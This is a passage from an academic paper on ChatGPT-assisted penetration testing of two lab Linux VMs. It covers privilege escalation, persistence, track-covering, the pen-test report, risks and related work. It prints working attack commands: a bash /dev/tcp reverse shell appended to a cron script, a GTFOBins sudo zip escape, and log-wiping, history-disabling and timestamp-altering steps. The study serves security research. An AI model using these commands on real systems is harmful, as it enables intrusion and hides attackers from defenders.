This is a complex, chained attack to gain access, utilising critical information gathered from three key ports. Through NFS (port 2049), we uncovered a passphrase-protected, SSH private key stored within a password-protected zip folder, which we successfully cracked. On port 80, we discovered the passphrase for the private key hidden in a configuration file. Finally, on port 8080, we identified an LFI  vulnerability that could only be exploited after authenticating on the target website. This LFI enabled us to list the contents of the \texttt{/etc/passwd} file, revealing the username associated with the previously discovered private key. This discovery completed the missing piece of the puzzle, allowing us to gain initial access to the target VM. 

Having gained initial access to the target system, our next objective is to escalate privileges to achieve a higher level of control.

 \subsection{Elevating Access}
\label{Elevating Access}
As we currently only have an account with very limited privileges, we need to elevate our access to root-level access. This is essential for performing various tasks, including maintaining access, installing backdoors, modifying system configurations, and gathering sensitive data. 

 \subsubsection{Elevating Access: VM 1}
\label{VM1_MaintainingElevatingAccess}
\vspace{0.5\baselineskip}

To assist us in elevating our access level, we turned to ChatGPT for guidance, which provided several valuable suggestions (see Figs.~\ref{AskChatGPTtoElevateAccess} and~\ref{ChatGPT_response_elevating_access}).

Since we only had limited access through the \texttt{www-data} user account, we didn't have the necessary privileges to view the hashed passwords stored in the \texttt{/etc/shadow} file. However, we were able to view the password file (\texttt{/etc/passwd}), where we discovered a user named \texttt{grimmie} (see Fig.~\ref{academy_passwd_file}). We then navigated to the home directory of \texttt{grimmie} by using the \texttt{/home/grimmie} path from the password file. Upon listing the contents, we discovered a file named \texttt{backup.sh} (see Fig.~\ref{back_up_sh}).

Next, we used the command \texttt{cat /etc/crontab} to  check for any cron jobs — automated tasks scheduled to run at specific intervals by the system, such as running backups or updating logs. We found that the \texttt{backup.sh} script was scheduled to execute every minute (see Fig.~\ref{view_crontab}).
 After consulting ChatGPT about the significance of this finding, it highlighted that since \texttt{backup.sh} runs with the permissions of the owner (\texttt{grimmie}), this could serve as a potential privilege escalation vector. If we could modify the contents of the script, we could insert a reverse shell or other malicious commands, which would be executed with \texttt{grimmie}'s privileges by the cron job every minute (see Fig.~\ref{crontab_backup_sh}). However, we found that we were unable to modify the file due to insufficient privileges. ChatGPT confirmed that only the owner \texttt{grimmie} or someone with higher privileges like \texttt{root} could modify the file (see Fig.~\ref{who_can_modify_backup_sh}).
 
 To proceed, we needed to escalate from our limited \texttt{www-data} account to the potentially higher-privileged \texttt{grimmie} account in order to enable us to modify the \texttt{backup.sh} script. We revisited ChatGPT’s original suggestions for privilege escalation (see Fig.~\ref{ChatGPT_response_elevating_access}). One key recommendation was to use LinPEAS, a script designed for automated privilege escalation scans, identifying misconfigurations or vulnerabilities in Linux systems. We asked ChatGPT for detailed guidance on using LinPEAS, which it provided (see Fig.~\ref{how_to_use_linpeas}). 
 
 In summary, we used LinPEAS to enumerate potential privilege escalation vectors on the target machine. First, we downloaded the LinPEAS script onto our Kali attack platform using the command \texttt{\url{wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh}}. To facilitate the transfer of the script to the target, we started a simple HTTP server on our Kali VM using the command \texttt{python3 -m http.server 8000}. This made the LinPEAS script accessible to the target machine via HTTP. On the target, we navigated to the \texttt{/tmp} directory, a commonly writable location, by executing \texttt{cd /tmp}. We then downloaded LinPEAS onto the target using \texttt{wget http://192.168.1.4:8000/linpeas.sh}, where \texttt{192.168.1.4} is the IP address of our Kali machine. Once the script was downloaded, we set the executable permissions with \texttt{chmod +x linpeas.sh} and ran the script using \texttt{./linpeas.sh}. This process enabled us to gather detailed information on potential privilege escalation opportunities within the target system.
 
The output from LinPEAS is structured and visually formatted, but it is also exceedingly detailed and typically very lengthy (see Fig.~\ref{Linpeas_output_part1}), making it challenging for a non-expert to quickly identify key findings. To streamline the analysis, we used ChatGPT, feeding it the LinPEAS output in smaller, manageable portions due to character limits on input length. After some trial and error, ChatGPT successfully analysed the content, providing a summary of findings. Crucially, when prompted to identify a way to escalate privileges to the \texttt{grimmie} user account, ChatGPT quickly located a complex password in plain text. It then offered a step-by-step guide for logging in as \texttt{grimmie} via SSH (see Fig.~\ref{ChatGPT_analysis_of_Linpeas_output}). Following this guidance, we logged in using \texttt{ssh grimmie@192.168.1.7} and entered the discovered password, successfully gaining a shell as the \texttt{grimmie} user (see Fig.~\ref{ssh_grimmie_successful_after_linpeas_discovery}).

Now logged in as \texttt{grimmie}, we could modify the \texttt{backup.sh} file to achieve root privileges. Seeking further guidance from ChatGPT, we received instructions (see Figs.~\ref{asking_ChatGPT_for_updating_backup_sh} and \ref{ChatGPT_response_updating_backup_sh}) on appending a one-liner bash reverse shell command to the file: 
\begin{verbatim}
echo "bash -i >& /dev/tcp/192.168.1.4/5555 0>&1" >> /home/grimmie/backup.sh
\end{verbatim}
(see Fig.~\ref{updated_backup_sh}). This command, when executed, would initiate a reverse connection back to our Kali attack VM on port 5555. Concurrently, we set up a listener on our Kali VM with \texttt{nc -lvnp 5555}. Given that \texttt{backup.sh} is scheduled to run every minute as a cron job, the command triggered a root shell when executed by the system (see Fig.~\ref{gained_root_shell}).
This privilege escalation was successful because the \texttt{/etc/crontab} file schedules certain tasks to run with root permissions, including the \texttt{backup.sh} script. Although this script is located in \texttt{/home/grimmie} and owned by the \texttt{grimmie} user, the root-initiated cron job allows any command within it to run with elevated privileges, enabling us to exploit this setup to gain root access.

\subsubsection{Elevating Access: VM 2}
\label{VM2_MaintainingElevatingAccess}
\vspace{0.5\baselineskip}

Our initial attempts to escalate privileges on VM2 (192.168.1.10) began by consulting ChatGPT, which suggested several approaches (see Fig.~\ref{chatgpt_response_on_privesc}). While ChatGPT is generally a valuable tool, these initial attempts failed to achieve the desired escalation (see Figs.~\ref{chatgpt_approach_1_failed} and \ref{chatgpt_approach_2_failed}). Recognising the need for an alternative approach, we leveraged our expertise and asked ChatGPT about a well-known resource that documents privilege escalation techniques involving Unix binaries. ChatGPT correctly identified this resource as \texttt{GTFOBins} (see Fig.~\ref{whats_GTFOBins}), which maintains a curated list of binaries that can be exploited when given specific sudo permissions.

Armed with this knowledge, we manually navigated to GTFOBins (\url{https://gtfobins.github.io/}) and found the entry for the \texttt{zip} command when executable with sudo privileges. Following the guidance provided on the site, we applied the necessary commands:
\begin{itemize}
    \item \textbf{Create a Temporary File and Run Zip with Sudo:} We executed \textbf{TF=\$(mktemp -u); sudo zip \$TF /etc/hosts -T -TT `bash \#'} (see Fig.~\ref{gftobins_sudo_privesc}), leveraging \texttt{zip} to spawn a root shell by specifying an arbitrary command (\texttt{bash}) via the \texttt{-TT} option.
    \item \textbf{Clean Up Temporary File as Root:} To ensure no residual traces, we ran \textbf{sudo rm \$TF} to remove the temporary file.
\end{itemize}
Executing these commands granted us root access, confirmed by running \texttt{whoami} and \texttt{id}, which verified our escalated privileges (see Fig.~\ref{gaining_root_level_access}). This exploit was successful due to the \texttt{NOPASSWD} configuration allowing \texttt{jeanpaul} to run \texttt{zip} with root permissions, demonstrating the risks of improperly configured sudo permissions.

In summary, while ChatGPT was instrumental in guiding our overall strategy, this experience underscores the importance of human-AI collaboration. Our prior experience as security professionals played a critical role in framing the right questions, enabling us to steer ChatGPT’s guidance effectively. This case highlights that AI tools are best utilised as complements to human expertise rather than replacements, reinforcing the essential value of human oversight and judgement in complex security scenarios.

\subsection{Maintaining Access}
\label{Maintaining Access}

In this phase, our objective is to ensure we can re-enter the target system in the future, ideally without detection. Achieving persistent access typically requires elevated privileges, such as administrator or root access. Fortunately, as detailed in the previous section,  we successfully obtained root access (see Fig.~\ref{gaining_root_level_access}), providing us with the highest level of control over the system.

For this stage, we followed the same procedures outlined in our earlier research~\cite{TechReport_AI-EnhancedEthicalHackingALinux-FocusedExperiment_HC_2024}. In brief, we consulted ChatGPT for guidance on maintaining persistent access. In response to our query (see Fig.~\ref{askChatGPTtoMaintainAccessInLinux}), ChatGPT offered a range of recommendations for establishing persistent access in Linux machines (see Fig.~\ref{maintainAccessLinuxTable}). These suggestions included creating a new root user for alternative access, setting up a persistent reverse shell, installing an SSH key for passwordless access, configuring a cron job for regular reverse shell connections, and backing up important files. Further details on some of these techniques are available in our prior  work~\cite{TechReport_AI-EnhancedEthicalHackingALinux-FocusedExperiment_HC_2024}.

 \subsection{Covering Tracks and Documentation}
\label{CoveringTracksAndDocumentation}

This (final) ethical hacking phase has two main components:
\begin{enumerate}
\item \textbf{covering our tracks,} which involves erasing or minimising evidence of our
    activities within the target system, crucial to avoid detection and maintain the system as
    close to its original state as possible; and
\item \textbf{documentation,} involving creating the pen-test report, a topic discussed later.
\end{enumerate}

\subsubsection{Covering Tracks} 
\label{CoveringTracks}

In this phase, we followed the procedures outlined in our previous research~\cite{TechReport_AI-EnhancedEthicalHackingALinux-FocusedExperiment_HC_2024} to ensure our activities remain covered. For guidance, we consulted ChatGPT, which provided a structured list of actions to effectively cover tracks in Linux systems, including clearing the session’s command history using \texttt{history -c \&\& history -w} and removing the history file with \texttt{rm ~/.bash\_history}. To disable future logging, commands such as \texttt{unset HISTFILE}, \texttt{export HISTSIZE=0}, and \texttt{export HISTFILESIZE=0} were applied.

ChatGPT recommended emptying critical log files, including \texttt{auth.log}, \texttt{syslog}, and \texttt{secure}, without deleting them, using \texttt{echo > /var/log/auth.log}, \texttt{echo > /var/log/syslog}, and \texttt{echo > /var/log/secure}. We then removed SSH artifacts by deleting the authorised SSH key with \texttt{rm ~/.ssh/authorized\_keys} and reviewed SSH logs to identify any traces of penetration testing activities. Temporary files that could indicate recent activity were removed from directories like \texttt{/tmp} and \texttt{/var/tmp} using \texttt{rm -rf /tmp/} and \texttt{rm -rf /var/tmp/}. Additionally, we deleted the user \texttt{EthicalHacker} and the corresponding home directory with \texttt{userdel -r EthicalHacker}, cleared scheduled tasks by running \texttt{crontab -r} to remove all cron jobs for the current user, and flushed the ARP cache using \texttt{ip -s -s neigh flush all} to eliminate network traces.
 To complete the process, we reset the terminal screen with \texttt{reset} and exited the shell cleanly with \texttt{exit}, ensuring comprehensive track-covering measures were in place.
 

To  further cover tracks, file timestamps were modified using commands like \texttt{touch -t YYYYMMDDHHMM filename} to set specific access and modification times, while \texttt{touch -a} and \texttt{touch -m} were used to adjust access or modification times individually. Additionally, sensitive files were securely deleted with \texttt{shred}, which overwrites data multiple times before deletion to prevent recovery. For example, \texttt{shred -uvfz -n 5 old\_authorized\_keys} overwrites the file five times, applies a final zero overwrite, and then deletes it, even if the file is read-only (see Fig.~\ref{LinuxShredExample}). ChatGPT noted, however, that clearing logs could raise suspicion in real-world scenarios.

\subsubsection{Documentation}

For documentation, ethical hackers are required to deliver a comprehensive report detailing each penetration testing engagement. To ensure a high standard and completeness in our report, we leveraged ChatGPT's capabilities to compile a detailed penetration testing report based on the information and findings from this engagement.
 
As shown in Figs.~\ref{KeySectionsOfPenTestReport_Part1}
and~\ref{KeySectionsOfPenTestReport_Part2}, we first asked ChatGPT about the key sections of a
standard penetration testing report. ChatGPT provided a template that we could use to structure our
report, along with guidance on what to include in each section. Following this, we requested
ChatGPT to draft a standard penetration testing report based on this research paper, where we
simply copied and pasted all the relevant sections into the ChatGPT prompt (see
Fig.~\ref{ask_chatgpt_for_pentest_report}). We instructed ChatGPT to ensure that all key sections were
included and to simulate a real-world penetration testing assignment as closely as possible, rather
than presenting it merely as a research exercise. ChatGPT responded with a well-written and
accurate penetration test report, including sections such as the `Executive Summary,'
`Objectives and Scope,' `Methodology,' `Findings and Vulnerabilities,' `Risk Rating,'  
`Recommendations,' and `Conclusions,' along with  `Appendices.' In subsequent interactions with ChatGPT,
we further refined and enhanced the report, adding details such as the author of the pen-test, the
time period, and the date  (see Appendix~\ref{chatgpt_pen_test_report} and  Figs.~\ref{ask_chatgpt_for_pentest_report} to \ref{PenTest_report_part11}).

In summary, this report presents the findings and results of a penetration testing assignment aimed at evaluating the security of two Linux VMs operating as nodes within a virtual LAN environment. 

 For VM1 (192.168.1.7), initial reconnaissance and scanning identified vulnerabilities on FTP and HTTP services. Anonymous FTP access allowed us to retrieve a file containing hashed credentials, which we subsequently cracked to reveal the password `student.' Leveraging this password, we gained access to the HTTP web application. By exploiting an insecure file upload functionality, we successfully uploaded a PHP reverse shell, establishing an initial foothold. For privilege escalation, we used LinPEAS to enumerate system misconfigurations, uncovering a password that enabled us to switch to the `grimmie' user. Modifying a scheduled backup script as `grimmie' allowed us to insert a root-level reverse shell, ultimately granting root access to the system.

For VM2 (192.168.1.10), our scan identified several open services, including SSH on port 22, NFS on port 2049, and Apache HTTP on ports 80 and 8080, each of which was further examined as a potential attack vector. Misconfigured NFS shares  allowed us to retrieve a protected zip file, which we cracked to obtain a passphrase-protected SSH private key. This passphrase, `I\_love\_java,' was later uncovered within a hidden configuration file accessible on the web application via port 80. Using this passphrase and the `jeanpaul' username, which we identified through Local File Inclusion (LFI) on the Apache HTTP service (port 8080), we gained SSH access to VM2. For privilege escalation, we found that `jeanpaul' was able to execute the `zip' command with elevated privileges due to improper sudo configurations. By exploiting this, we successfully obtained root-level access on VM2, highlighting significant weaknesses in privilege management. The report concludes with targeted recommendations to address these vulnerabilities and strengthen the security posture of both VMs.

\section{Discussion: Benefits, Risks and Limitations}
\label{DiscussionAndAnalysis}

\subsection{Benefits}
\label{Benefits}
Ethical hacking, a critical component of comprehensive security strategies, is a promising arena
for the application of advanced AI systems like ChatGPT. Using the generative and understanding
capabilities of ChatGPT we can envision a paradigm shift in how security assessments and
penetration tests are conducted.

\subsubsection{Real-time, Supportive Assistant}
\label{ChatGPT’s Role as a Real-time, Supportive Assistant}
The interactive nature of ChatGPT positions it as a supportive assistant  for real-time problem-solving during penetration testing. Ethical hackers can consult the model for troubleshooting, brainstorming exploitation strategies, or learning about novel vulnerabilities and techniques on the fly. For instance, in the \textit{Gaining Access} phase, ChatGPT provided detailed guidance for exploiting vulnerabilities in VM1 based on \texttt{nmap} scan results. It outlined potential attack vectors, including vulnerabilities in FTP, HTTP, and SSH services, identifying anonymous FTP login and an exposed Apache default page as viable entry points. Additionally, ChatGPT offered command recommendations for brute-forcing SSH and for using tools like \texttt{gobuster} to enumerate directories, which led to discovering hidden directories on the target. This assistance not only provided insight but also streamlined the process of identifying weak points in the system.

ChatGPT’s extensive knowledge base also served as a valuable reference for the latest Common Vulnerabilities and Exposures (CVEs), enhancing responsiveness in identifying and addressing security risks. In the \textit{Scanning \& Enumeration} phase, for example, ChatGPT analysed \texttt{nmap} results and provided insights on service versions, such as OpenSSH 7.9p1, which could potentially have known vulnerabilities. It also suggested exploring misconfigurations in Apache HTTP and NFS services and identifying possible vulnerabilities in Bolt CMS running on VM2. This guidance directed the focus toward exploitable services and associated CVEs, making the assessment process more efficient.

Beyond just vulnerability identification, ChatGPT’s real-time problem-solving capabilities proved invaluable in troubleshooting exploitation issues. When the initial PHP reverse shell upload attempt on VM1 did not yield a connection, ChatGPT recommended using BurpSuite to identify the specific URL path of the uploaded shell file, which ultimately led to successful shell access. Similarly, in VM2, after gaining access to the NFS service and retrieving a protected zip file, ChatGPT guided the process of cracking the zip’s password using John the Ripper and converting the zip file to a hash for this purpose, which revealed critical credentials. This step-by-step guidance proved especially useful in overcoming challenges that required quick adaptation.

Furthermore, ChatGPT’s command recommendations improved the agility and responsiveness of penetration testing efforts. It consistently suggested efficient commands for each phase, such as \texttt{nmap} and \texttt{arp-scan} for reconnaissance and \texttt{hydra} for brute-forcing, allowing testers to move seamlessly through stages without needing to experiment with multiple command syntaxes. This structured workflow carried into the privilege escalation phase, where ChatGPT recommended the use of LinPEAS to scan for privilege escalation paths in VM1 and GTFOBins for exploiting sudo permissions in VM2. By enabling a targeted approach to privilege escalation, ChatGPT significantly reduced time spent on trial and error, streamlining the overall workflow and maximising effectiveness.

These examples collectively demonstrate ChatGPT’s value as a real-time, knowledgeable assistant. Its ability to provide structured, targeted guidance and reference up-to-date security knowledge empowers penetration testers to adapt swiftly and effectively to evolving testing scenarios, enhancing agility and responsiveness throughout the ethical hacking process.

\subsubsection{Efficient Data Extraction}
\label{Efficient Data Extraction}
One of ChatGPT's most notable strengths in penetration testing engagements is its ability to sift through extensive, complex data and rapidly extract critical pieces of sensitive information. This capability was invaluable in our engagement, particularly during the privilege escalation phase on VM1. After running \texttt{LinPEAS}, which generated a large and detailed output on potential vulnerabilities and misconfigurations, ChatGPT efficiently analysed the results, quickly identifying a complex password in plain text buried within the output. This password was crucial for escalating privileges to the `grimmie' user, a pivotal step in obtaining root access. Similarly, when inspecting configuration files and databases retrieved from the target, such as `config.yml' and `bolt.db', ChatGPT swiftly pinpointed essential credentials and settings, such as the `I\_love\_java' passphrase, which were instrumental in accessing sensitive services and authenticating as the `jeanpaul' user on VM2. By enabling rapid, precise data extraction from large datasets, ChatGPT significantly accelerated the identification of high-value targets within complex outputs, underscoring its value as a powerful tool for enhancing the efficiency and accuracy of penetration testing efforts.

\subsubsection{Simulating Attackers' Mindset}
\label{Simulating Attackers' Mindset}
From a defensive standpoint, ChatGPT can simulate an attacker's mindset and tactics by identifying potential vulnerabilities and suggesting realistic exploitation strategies. In the reconnaissance and scanning phases of our experiments, ChatGPT analysed \texttt{nmap} results and flagged key weaknesses in the FTP, HTTP, and SSH services, identifying exploitable entry points like anonymous FTP login and an exposed Apache default page. These recommendations effectively mirrored an attacker’s approach, showing how AI could generate hypothetical attack scenarios that security teams can use for training or vulnerability assessments. 

Moreover, ChatGPT’s ability to suggest alternative tactics when initial attempts failed, such as advising on directory enumeration for hidden web directories and recommending BurpSuite for reverse shell troubleshooting, illustrates its flexibility in generating attack scenarios. This adaptability allows defensive teams to explore various hypothetical threats, reinforcing security preparations against potential breaches. Together, these examples underscore ChatGPT’s utility as a powerful assistant for both offensive and defensive purposes in cybersecurity, aiding penetration testers and security teams alike by providing structured, targeted insights and anomaly detection capabilities.

\subsection{Potential Risks}
\label{Potential_Risks}
\subsubsection{Ethical Considerations}
However, when integrating AI, particularly ChatGPT, into ethical hacking, a thorough examination of ethical considerations is essential. Using AI in cybersecurity aids efficiency and effectiveness but also raises serious concerns around data privacy, informed consent, and potential misuse. For example, during the privilege escalation phase, ChatGPT analysed LinPEAS output, which contained highly sensitive system details and configuration data. Without careful handling, AI-driven analysis of such data could expose sensitive information, thus necessitating strict data privacy guidelines and adherence to legal frameworks governing data use.

The reliance on advanced AI systems like ChatGPT poses risks, such as the unintentional discovery and exploitation of zero-day vulnerabilities. In one case, ChatGPT flagged specific vulnerabilities in SSH and HTTP services that could potentially serve as undisclosed attack vectors. Its ability to identify and exploit such entry points highlights the need for careful oversight to ensure that these vulnerabilities are responsibly disclosed to avoid accidental exposure to malicious actors before they are patched. This could inadvertently provide malicious actors with powerful tools to exploit these vulnerabilities before they are known to the broader security community. Moreover, the automation of processes like social engineering by AI raises significant ethical questions. For example, ChatGPT’s ability to craft custom reverse shell payloads and develop structured exploitation sequences illustrates its potential to automate complex tasks, which, if misused, could enable highly targeted and sophisticated attacks.

\subsubsection{Privacy and Data Sensitivity Compliance Challenges}
AI systems inherently process vast amounts of data, some of which may be sensitive or personal, thus their use necessitates strict adherence to data privacy laws and ethical guidelines. In the experiments, ChatGPT’s guidance was sought on highly specific details, such as examining configuration files (\texttt{config.yml}) and analysing sensitive system settings, reinforcing the importance of compliance with data protection standards to prevent misuse of such information. Ensuring that the data used for training and operation is in compliance with privacy laws and ethical guidelines becomes paramount to maintaining the integrity of cybersecurity efforts. The ethical hacking principles of ``legality, non-disclosure, and intent to do no harm'' must be rigorously upheld in the AI domain to prevent unauthorised or unintended use. In the LinPEAS analysis and post-exploitation phases, where ChatGPT advised on privilege escalation and log-clearing commands, maintaining these ethical boundaries was crucial to ensuring that actions adhered to the ethical scope of testing.

\subsubsection{Informed Consent}
Additionally, AI-facilitated simulations of cyber-attacks for training or testing must involve fully informed consent from all parties. During the exploitation phase, ChatGPT’s recommendations to modify system configurations and user privileges demonstrated how AI could be employed to simulate real-world scenarios, necessitating explicit consent to ensure these actions align with ethical testing practices.

\subsubsection{Hallucinations}
Moreover, the risk of ChatGPT generating inaccurate or fabricated information — known as hallucination — can result in misguided decisions in cybersecurity. Throughout the experiments, ChatGPT occasionally recommended commands that required human adjustment or produced inaccurate guidance, such as initial missteps in setting up reverse shells. This underlines the importance of human oversight to verify AI-generated actions and to maintain accuracy in sensitive operations.

In conclusion, combining GenAI capabilities with ethical hacking offers a promising new
frontier in cybersecurity. With its sophisticated language processing and generation abilities,
GenAI tools, such as ChatGPT,  could revolutionise the way ethical hacking is performed, making it more efficient,
comprehensive, and up-to-date with current threats. However, this technological leap forward must
be approached with caution, ensuring that its application in ethical hacking aligns with the
highest standards of security and ethical practice.

\subsection{Limitations and Future Research Directions}
\label{Limitations and Future Research Directions}
This study highlights ChatGPT's potential as an AI assistant in penetration testing, but several limitations need to be acknowledged to contextualise the findings accurately and to outline directions for future research.

\begin{enumerate}
    \item \textbf{Scope of AI Application in Specific Ethical Hacking Phases}  
    Although ChatGPT assisted across the standard phases of the penetration testing process, its performance was only evaluated within a limited scope of ethical hacking techniques. Due to the complexity and time constraints of penetration testing, not all potential AI-driven capabilities (e.g., advanced vulnerability analysis, lateral movement, and comprehensive post-exploitation tasks) were explored in depth. As a result, while ChatGPT proved highly beneficial in initial reconnaissance, scanning,  exploitation, privilege escalation, covering tracks and documentation, further studies are needed to assess its utility in more advanced testing tactics and to evaluate how it interacts with other commonly used security tools.

    \item \textbf{Reliance on Model Training Data and Risk of Hallucinations}  
    ChatGPT’s guidance is limited by the model's pre-existing training data, which may not include recent vulnerabilities, software updates, or specific niche hacking techniques. This limitation can affect the relevance and accuracy of the assistance provided, as demonstrated by instances where ChatGPT suggested deprecated commands or configurations. Additionally, ChatGPT may occasionally produce “hallucinations” or inaccurate responses, which require human oversight to validate and correct, as seen in our troubleshooting processes. This limitation highlights the need for cautious reliance on AI in critical security tasks.

\item \textbf{Experimental Environment and Generalisability}  
    This study was conducted in a controlled, virtual lab environment with two specific Linux VMs as targets. While this setup provided a structured approach to evaluate ChatGPT’s capabilities, it inherently limits the generalisability of the findings. However, our previous research has explored the integration of GenAI tools in ethical hacking activities against Windows-based targets (\cite{TechReportUnAIInEH_HC_2024}, \cite{STM24_UnleashingAIinEthicalHacking}). Real-world environments are more complex, typically involving a broader range of operating systems, such as macOS and Android, varied network configurations, and defensive mechanisms that may affect ChatGPT’s effectiveness. Future studies could incorporate more diverse and realistic setups to better assess ChatGPT's performance across different security landscapes.

    \item \textbf{Absence of Comparative AI Models}  
    ChatGPT was chosen as the sole AI model for assistance in this study, given its prominent status as a leading GenAI tool. However, other GenAI models, such as Google’s Bard or Microsoft’s CoPilot, could offer alternative capabilities and approaches to ethical hacking. The exclusive use of ChatGPT limits the scope of our conclusions, as insights might slightly vary with different AI systems. A comparative analysis of AI models could provide a more comprehensive understanding of the advantages and limitations of AI-driven assistance in cybersecurity.
    
    \item \textbf{Lack of Quantitative Metrics}  
Quantitative metrics are essential to accurately assess the impact and effectiveness of GenAI tools, like ChatGPT, in ethical hacking tasks. This study primarily focused on qualitative observations of ChatGPT’s contributions; however, quantitative measurements — such as time saved by using ChatGPT, the number of successful recommendations versus failures, and efficiency improvements in task completion — would provide a clearer understanding of its value in penetration testing engagements. Future studies should implement and track these metrics to establish data-driven results, enabling a more comprehensive evaluation of GenAI’s practical benefits and limitations in cybersecurity.

    \item \textbf{Ethical and Privacy Concerns with AI-Driven Testing}  
    The study underscores ethical considerations, especially when dealing with sensitive or personal data. ChatGPT’s potential for real-time guidance in exploitation and data analysis presents risks regarding the management and confidentiality of sensitive information, which can conflict with privacy laws and ethical hacking principles. Although this study addressed such risks theoretically, future studies could benefit from incorporating explicit safeguards and compliance measures to handle sensitive data in live testing environments.
\end{enumerate}

In summary, while this study demonstrates ChatGPT’s potential as an effective tool for ethical hacking, these limitations underscore the need for further research to explore the model’s capabilities, improve its accuracy, and evaluate its ethical application across broader and more complex environments, although we consider them beyond the scope of this study.

\section{Related Work}
\label{Related work}

The intersection of AI and cybersecurity is a highly active area of research, with studies ranging
from AI's role in detecting intrusions to aiding in offensive security including ethical hacking. The rise of sophisticated language models like GPT-3, introduced by Brown et al.\ \cite{brown2020language}, has expanded research possibilities by enabling strong performance on various tasks, including of course cybersecurity as we show in this report.  
Handa et al.\ \cite{Handa2018machine} review the application of machine learning in cybersecurity, emphasising its role in areas like zero-day malware detection and anomaly-based intrusion detection, while also addressing the challenge of adversarial attacks on these algorithms.  
Other  studies, including that by Gupta et al.\ \cite{gupta2023chatgpt}, examine the dual role of GenAI models like ChatGPT in cybersecurity and privacy, highlighting both their potential for malicious use in attacks such as social engineering and automated hacking, and their application in enhancing cyber defense  measures.

Moreover,  Large Language Models (LLMs), a form of GenAI, are being applied across various domains, including cybersecurity. For example, they are used to fix vulnerable code~\cite{pearce2023examining} and identify the root causes of incidents in cloud environments~\cite{ahmed2023recommending}.  In addition, various LLM-based tools have been recently developed, such as Code Insight\footnote{\url{https://blog.virustotal.com/2023/04/introducing-virustotal-code-insight.html}} by VirusTotal, which analyses and explains the functionality of malware written in PowerShell. Furthermore, tools for vulnerability scanning\footnote{\url{https://github.com/aress31/burpgpt}} and penetration testing\footnote{\url{https://github.com/GreyDGL/PentestGPT}}~\cite{deng2023pentestgpt}    have also  emerged  lately.

 A recent practical study by Harrison et
al.\ \cite{DBLP:conf/eurosp/HarrisonTM23} shows how advances in AI's deep learning algorithms can
be used to enhance acoustic side-channel attacks against keyboards, achieving impressive keystroke
classification accuracy via common devices like smartphones and Zoom. This development poses a
significant threat, potentially enabling the theft of sensitive information such as passwords and
PINs from devices without needing physical access to the victim's machine. A recent panel
discussion, \cite{bertino2021ai}, also highlighted the dual role of AI in enhancing cybersecurity
while addressing the rising threat of adversarial attacks that exploit AI system vulnerabilities.

Recent research has also identified new vulnerabilities in the security  mechanisms of  LLMs. Jiang et al.\ \cite{jiang2024artprompt} introduced `ArtPrompt', an innovative ASCII
art-based jailbreak attack that exploits the inability of LLMs to recognise prompts encoded in
ASCII art. This work underscores the need for further research into the robustness of AI models,
particularly as these vulnerabilities can bypass safety measures and induce undesired behaviors in
state-of-the-art LLMs such as GPT-4 and Claude.

Park et al.\ \cite{SecAI24_SystematicBugReproductionWithLargeLanguageModel} introduce a technique for automating the reproduction of 1-day vulnerabilities using LLMs. Their approach involves a three-stage prompting system, guiding LLMs through vulnerability analysis, identifying relevant input fields, and generating bug-triggering inputs for use in directed fuzzing. The method, tested on real-world programs, showed some improvements in fuzzing performance compared to traditional methods. This research demonstrates the potential of LLMs to enhance cybersecurity processes, particularly in automating complex tasks such as vulnerability reproduction.

Fujii and Yamagishi\ \cite{SecAI24_FeasibilityStudyforSupportingStaticMalwareAnalysisUsingLLM_2024} explore the use of LLMs  to support static malware analysis, demonstrating that LLMs can achieve practical accuracy. A user study was conducted to assess their utility and identify areas for future improvement.

Our experimental research aims to advance current discussions by investigating GenAI's role in each phase of the ethical hacking process, a topic that has received limited attention in existing literature. This study provides a structured framework for integrating generative language models into ethical hacking workflows, showcasing the diverse applications of AI in cybersecurity. Through a series of controlled, lab-based experiments, we empirically validate ChatGPT's capabilities, highlighting its potential to enhance various aspects of ethical hacking activities and demonstrating its value in practical, security-focused contexts. Additionally, our focus in this paper extends to an in-depth examination of ChatGPT's support for manual exploitation techniques and privilege escalation in Linux environments, areas often essential in real-world ethical hacking scenarios yet relatively unexplored in the context of AI-driven assistance.  
 
\section{Conclusions and Directions for Further Research}
\label{Conclusions and future work}
In this study, we have proposed an approach to enhancing ethical hacking by leveraging GenAI to support manual exploitation and privilege escalation within Linux-based environments. Through a structured experimental approach, we demonstrated how GenAI can assist penetration testers by efficiently identifying vulnerabilities, parsing complex outputs, and providing real-time guidance on exploitation techniques.  Our findings underscore GenAI’s potential to enhance penetration testing by reducing time spent on repetitive tasks and offering real-time guidance on complex exploitation and post-exploitation techniques. However, the study also highlights the importance of maintaining a careful balance between AI assistance and human oversight, ensuring that AI tools are used to complement — rather than replace —human expertise in cybersecurity. 

This research contributes valuable insights into GenAI's capabilities in ethical hacking, yet further research is needed to evaluate its effectiveness across a broader array of operational contexts. Future studies should explore GenAI’s application in more diverse and complex environments, including macOS, Android, and iOS systems, to assess its adaptability and robustness. Extending GenAI’s utility to encompass other cybersecurity domains, such as wireless security, OWASP top 10 vulnerabilities\footnote{\url{https://owasp.org/www-project-top-ten/}}, and mobile app security\footnote{\url{https://owasp.org/www-project-mobile-top-10/}}, would broaden its applicability and value for ethical hacking and security assessments.

Finally, addressing the ethical implications of GenAI in cybersecurity remains a critical area of focus. Future research should aim to establish frameworks that ensure data privacy, informed consent, and responsible use, while also mitigating challenges such as potential biases, over-reliance on AI, and unintended consequences of AI-driven automation. Through these ongoing efforts, we aim to create a secure and ethical foundation for AI integration in cybersecurity, enhancing its resilience and effectiveness amid evolving cyber threats.


%
%
%
 \bibliographystyle{splncs04}
 \bibliography{minidatabase}

\begin{thebibliography}{10}
\providecommand{\url}[1]{\texttt{#1}}
\providecommand{\urlprefix}{URL }
\providecommand{\doi}[1]{https://doi.org/#1}

\bibitem{ahmed2023recommending}
Ahmed, T., Ghosh, S., Bansal, C., Zimmermann, T., Zhang, X., Rajmohan, S.:
  Recommending root-cause and mitigation steps for cloud incidents using large
  language models. In: Proceedings of 2023 IEEE/ACM 45th International
  Conference on Software Engineering (ICSE). pp. 1737--1749. IEEE (2023),
  \url{https://ieeexplore.ieee.org/abstract/document/10172904/}

\bibitem{TechReport_AI-EnhancedEthicalHackingALinux-FocusedExperiment_HC_2024}
Al-Sinani, H., Mitchell, C.: {AI}-enhanced ethical hacking: A {Linux}-focused
  experiment. Technical report, Royal Holloway, University of London (2024),
  \url{https://arxiv.org/abs/2410.05105}

\bibitem{TechReportUnAIInEH_HC_2024}
Al-Sinani, H., Mitchell, C.: Unleashing {AI} in ethical hacking: A preliminary
  experimental study. Technical report, Royal Holloway, University of London
  (2024),
